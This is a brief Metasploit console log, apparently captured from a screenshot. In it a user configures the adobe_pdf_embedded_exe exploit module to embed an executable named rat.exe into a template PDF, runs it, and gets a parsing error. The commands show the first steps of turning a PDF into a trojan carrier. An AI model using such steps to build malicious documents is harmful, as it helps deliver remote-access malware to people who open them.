 msf exploit(adobe_pdf_embedded_exe) > set EXENAME /root/Desktop/msf_fix_pdf/rat.exe
EXENAME => /root/Desktop/msf_fix_pdf/rat.exe
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME /root/Desktop/msf_fix_pdf/pdf_test.pdf
INFILENAME => /root/Desktop/msf_fix_pdf/pdf_test.pdf
msf exploit(adobe_pdf_embedded_exe) > run
[*] Reading in '/root/Desktop/msf_fix_pdf/pdf_test.pdf'...
[*] Parsing '/root/Desktop/msf_fix_pdf/pdf_test.pdf'...
[-] Sorry, I'm picky. Incompatible PDF structure: key not found: "Root". Please try a different PDF template.